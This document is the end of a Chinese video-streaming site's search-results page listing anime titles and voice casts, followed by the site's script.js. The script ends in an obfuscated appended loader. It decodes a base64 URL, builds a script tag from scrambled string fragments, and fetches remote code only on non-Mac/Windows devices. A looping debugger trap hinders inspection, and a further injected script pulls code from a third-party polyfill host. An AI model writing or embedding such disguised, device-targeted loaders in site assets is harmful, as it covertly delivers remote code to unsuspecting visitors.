                  <div class="tag-link"><a href="/index.php/vod/search/area/%E6%97%A5%E6%9C%AC.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E4%BD%90%E8%97%A4%E9%9B%85%E5%AD%90.html" target="_blank">佐藤雅子</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E6%9D%BE%E5%86%88%E7%A5%AF%E4%B8%9E.html" target="_blank">松冈祯丞</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AE%89%E8%97%A4%E6%A8%B1.html" target="_blank">安藤樱</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%BB%86%E8%B0%B7%E4%BD%B3%E6%AD%A3.html" target="_blank">细谷佳正</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%BB%AB%E6%A3%AE%E5%8D%83%E5%A4%8F.html" target="_blank">绫森千夏</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%AD%A6%E8%99%8E.html" target="_blank">武虎</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%95%BF%E5%B2%9B%E9%9B%84%E4%B8%80.html" target="_blank">长岛雄一</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%86%85%E5%B1%B1%E6%98%82%E8%BE%89.html" target="_blank">内山昂辉</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%B8%89%E6%9C%A8%E7%9C%9F%E4%B8%80%E9%83%8E.html" target="_blank">三木真一郎</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%91%E6%BF%91%E6%AD%A5.html" target="_blank">村濑步</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%B8%AD%E5%B0%BE%E9%9A%86%E5%9C%A3.html" target="_blank">中尾隆圣</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BD%90%E8%97%A4%E6%B5%81%E5%8F%B8.html" target="_blank">佐藤流司</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%B3%95%E5%AD%90.html" target="_blank">鳕子</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">改编自内藤泰弘原作漫画《枪神》的原创新作动画《TRIGUN STAMPEDE》宣布制作系列完结篇</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/354562/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放枪神STARGAZE"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/354594/sid/1/nid/1.html" title="立刻播放枪神 STARGAZE"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://tu.ikgambwqeqnv.com/upload/vod/20260110-1/8262d55d4a2a9df23de7f0c5595421d1.jpg" src="/template/DYXS2/static/picture/loading.png" alt="枪神 STARGAZE">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/354594.html" title="枪神 STARGAZE">更新至01集</a>
                <h3><a href="/index.php/vod/detail/id/354594.html" title="枪神 STARGAZE">枪神 STARGAZE</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/44.html" title="动漫" class="tag-link"><span class="video-tag-icon">
                    动漫</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2026.html" target="_blank">2026</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E6%97%A5%E6%9C%AC.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E4%BD%90%E8%97%A4%E9%9B%85%E5%AD%90.html" target="_blank">佐藤雅子</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E6%9D%BE%E5%86%88%E7%A5%AF%E4%B8%9E.html" target="_blank">松冈祯丞</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AE%89%E8%97%A4%E6%A8%B1.html" target="_blank">安藤樱</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%BB%86%E8%B0%B7%E4%BD%B3%E6%AD%A3.html" target="_blank">细谷佳正</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%BB%AB%E6%A3%AE%E5%8D%83%E5%A4%8F.html" target="_blank">绫森千夏</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%AD%A6%E8%99%8E.html" target="_blank">武虎</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%95%BF%E5%B2%9B%E9%9B%84%E4%B8%80.html" target="_blank">长岛雄一</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%86%85%E5%B1%B1%E6%98%82%E8%BE%89.html" target="_blank">内山昂辉</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%B8%89%E6%9C%A8%E7%9C%9F%E4%B8%80%E9%83%8E.html" target="_blank">三木真一郎</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%91%E6%BF%91%E6%AD%A5.html" target="_blank">村濑步</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%B8%AD%E5%B0%BE%E9%9A%86%E5%9C%A3.html" target="_blank">中尾隆圣</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BD%90%E8%97%A4%E6%B5%81%E5%8F%B8.html" target="_blank">佐藤流司</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%B3%95%E5%AD%90.html" target="_blank">鳕子</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">改编自内藤泰弘原作漫画《枪神》的原创新作动画《TRIGUNSTAMPEDE》宣布制作系列完结篇</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/354594/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放枪神 STARGAZE"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/354800/sid/1/nid/1.html" title="立刻播放棱镜恋曲"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://hhmage.com/cover/de41c2db1b9fd139ced25e2d3c1377b7.jpg" src="/template/DYXS2/static/picture/loading.png" alt="棱镜恋曲">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/354800.html" title="棱镜恋曲">第10集</a>
                <h3><a href="/index.php/vod/detail/id/354800.html" title="棱镜恋曲">棱镜恋曲</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/44.html" title="动漫" class="tag-link"><span class="video-tag-icon">
                    动漫</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2026.html" target="_blank">2026</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E6%97%A5%E6%9C%AC.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E4%B8%AD%E6%B3%BD%E4%B8%80%E7%99%BB.html" target="_blank">中泽一登</a><span class="slash">/</span><a href="/index.php/vod/search/director/%E9%AB%98%E6%A1%A5%E5%93%B2%E4%B9%9F.html" target="_blank">高桥哲也</a><span class="slash">/</span><a href="/index.php/vod/search/director/%E8%97%A4%E4%BA%95%E5%92%B2.html" target="_blank">藤井咲</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E7%A7%8D%E5%B4%8E%E6%95%A6%E7%BE%8E.html" target="_blank">种崎敦美</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%86%85%E5%B1%B1%E6%98%82%E8%BE%89.html" target="_blank">内山昂辉</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%A2%B6%E8%A3%95%E8%B4%B5.html" target="_blank">梶裕贵</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%BD%98%E6%83%A0%E7%BE%8E.html" target="_blank">潘惠美</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%9D%82%E7%94%B0%E5%B0%86%E5%90%BE.html" target="_blank">坂田将吾</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%98%BF%E5%BA%A7%E4%B8%8A%E6%B4%8B%E5%B9%B3.html" target="_blank">阿座上洋平</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%B8%8A%E5%9D%82%E5%A0%87.html" target="_blank">上坂堇</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%AC%BC%E5%A4%B4%E6%98%8E%E9%87%8C.html" target="_blank">鬼头明里</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%A4%A7%E5%A1%9A%E8%8A%B3%E5%BF%A0.html" target="_blank">大塚芳忠</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%94%B2%E6%96%90%E7%94%B0%E8%A3%95%E5%AD%90.html" target="_blank">甲斐田裕子</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%AF%B9%E8%AE%BF%E9%83%A8%E9%A1%BA%E4%B8%80.html" target="_blank">诹访部顺一</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">故事发生在1900年代伦敦的一所美术学院，主角一条院莉莉是一位醉心绘画的少女，来到这里追寻梦想、体验青春。且看年轻人克服万难，追寻如棱镜般璀璨的光芒，一部描绘成长群像的戏剧由此拉开序幕。</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/354800/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放棱镜恋曲"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/354628/sid/1/nid/1.html" title="立刻播放花样少年少女动漫"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://viptulz.com/upload/vod/20260104-1/1bdde011ff27c05fc31f3f6c1ff56c2c.jpg" src="/template/DYXS2/static/picture/loading.png" alt="花样少年少女动漫">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/354628.html" title="花样少年少女动漫">更新至第03集</a>
                <h3><a href="/index.php/vod/detail/id/354628.html" title="花样少年少女动漫">花样少年少女动漫</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/44.html" title="动漫" class="tag-link"><span class="video-tag-icon">
                    动漫</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2026.html" target="_blank">2026</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E6%97%A5%E6%9C%AC.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E7%AB%B9%E6%9D%91%E8%8F%9C%E6%9C%88.html" target="_blank">竹村菜月</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E5%B1%B1%E6%A0%B9%E7%BB%AE.html" target="_blank">山根绮</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%85%AB%E4%BB%A3%E6%8B%93.html" target="_blank">八代拓</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%88%B7%E8%B0%B7%E8%8F%8A%E4%B9%8B%E4%BB%8B.html" target="_blank">户谷菊之介</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%A2%85%E5%8E%9F%E8%A3%95%E4%B8%80%E9%83%8E.html" target="_blank">梅原裕一郎</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%A6%8F%E5%B1%B1%E6%B6%A6.html" target="_blank">福山润</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%B7%9D%E5%B2%9B%E9%9B%B6%E5%A3%AB.html" target="_blank">川岛零士</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%86%85%E5%B1%B1%E6%98%82%E8%BE%89.html" target="_blank">内山昂辉</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A9%B9%E7%94%B0%E8%88%AA.html" target="_blank">驹田航</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%8F%A4%E5%B1%8B%E4%BA%9A%E5%8D%97.html" target="_blank">古屋亚南</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%A5%BF%E5%B1%B1%E5%AE%8F%E5%A4%AA%E6%9C%97.html" target="_blank">西山宏太朗</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%A4%8F%E5%90%89%E4%BC%98%E5%AD%90.html" target="_blank">夏吉优子</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%97%A5%E9%87%8E%E8%81%AA.html" target="_blank">日野聪</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item"></div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/354628/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放花样少年少女动漫"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/181637/sid/1/nid/1.html" title="立刻播放无限斯特拉托斯第二季"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://youku.youkuphoto.com/upload/vod/20220107-1/3d5e1a5dbc207e304248cde498abfc0d.webp" src="/template/DYXS2/static/picture/loading.png" alt="无限斯特拉托斯第二季">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/181637.html" title="无限斯特拉托斯第二季">全12集+OVA</a>
                <h3><a href="/index.php/vod/detail/id/181637.html" title="无限斯特拉托斯第二季">无限斯特拉托斯第二季</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/44.html" title="动漫" class="tag-link"><span class="video-tag-icon">
                    动漫</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2013.html" target="_blank">2013</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E6%97%A5%E6%9C%AC.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E8%8F%8A%E5%9C%B0%E5%BA%B7%E4%BB%81.html" target="_blank">菊地康仁</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E5%86%85%E5%B1%B1%E6%98%82%E8%BE%89.html" target="_blank">内山昂辉</a><span class="slash">/</span><a href="/index.php/vod/search.html" target="_blank"></a><span class="slash">/</span><a href="/index.php/vod/search.html" target="_blank"></a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%97%A5%E7%AC%A0%E9%98%B3%E5%AD%90.html" target="_blank">日笠阳子</a><span class="slash">/</span><a href="/index.php/vod/search.html" target="_blank"></a><span class="slash">/</span><a href="/index.php/vod/search.html" target="_blank"></a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%87%8E%E4%B8%8A%E5%B0%A4%E5%8A%A0%E5%A5%88.html" target="_blank">野上尤加奈</a><span class="slash">/</span><a href="/index.php/vod/search.html" target="_blank"></a><span class="slash">/</span><a href="/index.php/vod/search.html" target="_blank"></a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%B8%8B%E7%94%B0%E9%BA%BB%E7%BE%8E.html" target="_blank">下田麻美</a><span class="slash">/</span><a href="/index.php/vod/search.html" target="_blank"></a><span class="slash">/</span><a href="/index.php/vod/search.html" target="_blank"></a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%8A%B1%E6%B3%BD%E9%A6%99%E8%8F%9C.html" target="_blank">花泽香菜</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item"></div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/181637/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放无限斯特拉托斯第二季"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
            </div>
            <div class="module-footer">
      <div id="page">
        <a href="/index.php/vod/search/actor/%E5%86%85%E5%B1%B1%E6%98%82%E8%BE%89/page/1.html" class="page-number page-previous" title="首页">首页</a>
        <a href="/index.php/vod/search/actor/%E5%86%85%E5%B1%B1%E6%98%82%E8%BE%89/page/1.html" class="page-number page-previous" title="上一页">上一页</a>
                <span class="page-number page-current display">1</span>
                  <a href="/index.php/vod/search/actor/%E5%86%85%E5%B1%B1%E6%98%82%E8%BE%89/page/2.html" class="page-number display" title="第2页">2</a>
                      <a href="/index.php/vod/search/actor/%E5%86%85%E5%B1%B1%E6%98%82%E8%BE%89/page/3.html" class="page-number display" title="第3页">3</a>
                      <a href="/index.php/vod/search/actor/%E5%86%85%E5%B1%B1%E6%98%82%E8%BE%89/page/4.html" class="page-number display" title="第4页">4</a>
                      <a href="/index.php/vod/search/actor/%E5%86%85%E5%B1%B1%E6%98%82%E8%BE%89/page/5.html" class="page-number display" title="第5页">5</a>
                       <a href="/index.php/vod/search/actor/%E5%86%85%E5%B1%B1%E6%98%82%E8%BE%89/page/2.html" class="page-number page-next" title="下一页">下一页</a>
        <a href="/index.php/vod/search/actor/%E5%86%85%E5%B1%B1%E6%98%82%E8%BE%89/page/33.html" class="page-number page-next" title="尾页">尾页</a>
      </div>
    </div>
  <!-- 分页 -->
        
             </div>
         </div>
      </div>
</main>
    <footer id="footer" class="wrapper">
	<p class="sitemap">
	    		<a target="_blank" href="/index.php/map/index.html">MAP</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/index.xml">RSS</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/baidu.xml">Baidu</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/baidu.xml">Google</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/bing.xml">Bing</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/so.xml">so</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/sogou.xml">Sogou</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/sm.xml">SM</a>
	</p>
	<p>本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。</p>
	<p class="none">统计代码</p>
</footer>



<div class="foot_right_bar">
	<div title="求片留言">
	<a  href="/index.php/gbook/index.html" >
	<i class="iconfont icon-liuyan"></i>
	</a>
	</div>
	<div class="goTop" title="返回顶部">
		<i class="iconfont icon-up"></i>
	</div>
</div>

<script type="text/javascript">
$(function(){	
	$(window).scroll(function() {		
		if($(window).scrollTop() >= 100){
			$('.goTop').fadeIn(300); 
		}else{    
			$('.goTop').fadeOut(300);    
		}  
	});
	$('.goTop').click(function(){
	$('html,body').animate({scrollTop: '0px'}, 800);});	
});
</script>

<script src="/template/DYXS2/static/js/tccookie.js"></script>
 <!-- 弹窗公告-->

   
<div class="popup popup-notice none">
	<div class="popup-icon"><img src="/template/DYXS2/static/picture/backhome.svg"></div>
	<div class="popup-header">
		<h3 class="popup-title">域名列表</h3></div>
	<div class="popup-main">
		<p>本站有多个域名方便大家记住可以上哦!</p>
		<p>-
			<a><strong>www.0etv.com</strong></a><br>-
			<a><strong></strong></a><br>-
			<a><strong></strong></a><br>-
			<a><strong></strong></a><br>
		</p>
	</div>
	<div class="popup-footer">
		<a href="/index.php/label/web.html" class="popup-btn-o">查看全部域名</a>
			</div>
	<div class="close-popup" id="close-popup"><i class="icon-close-o"></i></div>
</div> <!-- 网址-->
         
<div class="shortcuts-mobile-overlay"></div>
 <!-- 底部-->
<script>
  $(".mac_total").text('328');
</script>
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4033b310273e4053a8f0b28e0847dc65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>


--- FILE ---
content_type: application/javascript
request_url: https://0etv.com/template/DYXS2/static/js/script.js
body_size: 2258
content:
function show_history(cookie_name) {
  var history = $.cookie("mac_history_dianying");
  var history_data = [];
  var history_html = '';
  if ((history != undefined) && (history != '')) {
    history_data = eval(history);
  }
  if (history_data.length > 0) {
    for (var $i = 0; $i < history_data.length; $i++) {
      history_html += '<li class="list-item"><a href="' + history_data[$i].vod_url + '" title="' + history_data[$i].vod_name + '" class="list-item-link"><i class="icon-play"></i><span>' + history_data[$i].vod_part + '</span>' + history_data[$i].vod_name + '</a></li>';
    }
  } else {
    history_html = '<li class="drop-tips">暂无观影历史</li>';
  }
  $("#history").append(history_html);
}

function show_tip(text) {
  $('.shortcuts-box').show();
  $('#shortcuts-info').html(text);
  setTimeout(function () {
    $('.shortcuts-box').fadeOut(1000);
  }, 2000);
}

$(function () {
  show_history();
  $(".lazyload").lazyload({
    effect: "fadeIn",
    skip_invisible: false,
    event: 'sporty', 
    threshold: 500
  });
  $("#txtKeywords").focus(function () {
    $(".ac_wd,.search-btn").addClass("search-focus");
    $(".ac_hot").removeClass("none");
    $("body").addClass("mobile-open");
  });
  $(document).click(function (e) {
    if ($(e.target).closest("#txtKeywords,.search-box").length == 0 || $(e.target).closest(".cancel-btn").length != 0) {
      $(".ac_hot").addClass("none");
      $(".ac_wd,.search-btn").removeClass("search-focus");
      $("body").removeClass("mobile-open");
    }
  });
  $(".tab-item").click(function () {
    if (!$(this).hasClass("selected")) {
      $(this).addClass("selected").siblings().removeClass("selected");
      $(".tab-list").eq($(this).index()).addClass("selected").siblings().removeClass("selected");
      $(".tab-list").eq($(this).index()).find(".lazyload").lazyload();
    }
    $(".module-tab-drop").removeClass("module-tab-drop");
    $(this).parents(".module-tab-items").siblings(".module-tab-name").children(".module-tab-value").text($(this).attr("data-dropdown-value"));
  });
  $(".downtab-item").click(function () {
    if (!$(this).hasClass("selected")) {
      $(this).addClass("selected").siblings().removeClass("selected");
      $(".downtab-list").eq($(this).index()).addClass("selected").siblings().removeClass("selected");
      $(this).parents(".module-tab-items").siblings(".module-tab-name").children(".module-tab-value").text($(this).attr("data-dropdown-value"));
    }
    $(".module-tab-drop").removeClass("module-tab-drop");
  });
  $(".close-btn").click(function () {
    $(".tips-box").addClass("up");
  });
  $(".btn-screen").click(function () {
    $(".popup-tips").removeClass("none").addClass("open");
  });
  $(".btn-report").click(function () {
    $(".popup-report").removeClass("none").addClass("open");
  });
  $(".domain").click(function () {
    $(".popup-notice").removeClass("none").addClass("open");
  });
  $(".close-popup,.close-popup2").click(function () {
    $(".popup").removeClass("open").addClass("none");
  });
  $(".module-tab .module-tab-name").click(function () {
    $(this).parent(".module-tab").addClass("module-tab-drop");
  });
  $(".shortcuts-mobile-overlay,.close-drop").click(function () {
    $(".module-tab-drop").removeClass("module-tab-drop");
  });
  $(".module-sorttab .module-tab-name").click(function () {
    $(this).parents(".module-sorttab").addClass("module-tab-drop");
  });
  $(".sort-button").click(function () {
    $(this).toggleClass("desc asc");
    $($(this).attr("to")).html($($(this).attr("to")).children().get().reverse());
  });
  $(".more-content").click(function () {
    $(".content-text,.blurb-text,.more-content").toggleClass("none");
  });
  $('.shortcuts-box').click(function () {
    $('.shortcuts-box').hide();
    $('#shortcuts-info').html('');
  });

   $(".historyclean").on("click",function(){
	$.cookie("mac_history_dianying",null,{expires:-1,path: '/'});
    });
  if ($('.qrcode-img').length > 0) {
    $('.qrcode-img').qrcode({
      text: location.href, //设置二维码内容，必须  
      render: "canvas", //设置渲染方式 （有两种方式 table和canvas，默认是canvas）   
      width: 90, //设置宽度    
      height: 90, //设置高度    
    });
  }
  if ($('.share-btn').length > 0) {
    var clipboard = new ClipboardJS('.share-btn');
    clipboard.on('success', function (e) {
      show_tip('分享信息复制成功，分享给好朋友一起看～');
    });
    clipboard.on('error', function (e) {
      console.log(e);
    });
  }
  if ($('.copy').length > 0) {
    var down_clipboard = new ClipboardJS('.copy');
    down_clipboard.on('success', function (e) {
      show_tip('下载地址复制成功');
    });
    down_clipboard.on('error', function (e) {
      console.log(e);
    });
  }
  	$('.player-box-switch').click(function() {
		$('.player-block').toggleClass('open');
	}); 
});

console.log("\n %c 请勿盗用，购买联系：v.444411.xyz %c \n","color: #fadfa3; background: #030307; padding:5px 0;","background: #fadfa3; padding:5px 0;")function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/